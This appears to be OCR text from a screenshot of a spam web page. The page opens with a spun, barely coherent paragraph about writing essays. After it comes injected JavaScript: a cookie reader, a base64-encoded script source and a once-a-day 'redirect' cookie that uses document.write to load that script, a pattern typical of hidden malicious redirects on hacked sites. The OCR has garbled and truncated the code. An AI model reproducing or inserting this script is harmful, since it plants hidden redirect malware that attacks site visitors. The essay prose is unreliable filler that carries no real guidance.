
ram, area or expertise
Before writing, you have to spend a substantial time frame, in
contemplating relating to this dilemma. One particular frequent
mistake that numerous folks do while composing it, is producing an
overall statement about what they are really going to write within the
essay. Because of this really purpose, they discover it challenging to
write this kind of essay. In many proceedings, this can be your
teacher or classmates, or anyone you are feeling comfortable reading
the article that may enable you to proofread it. Even though it’s
possible to write nearly any group of essay for almost any subject,
your professor may possibly demand a selected approach. This
doesn’t require to stay the state article kind or perfect phrases.
Expository documents may include different tactics, for instance
categorization or cause-and-effect. A reflective essay is merely a
literary composition that’s ordinarily written by pupils within a
English class.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?
*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}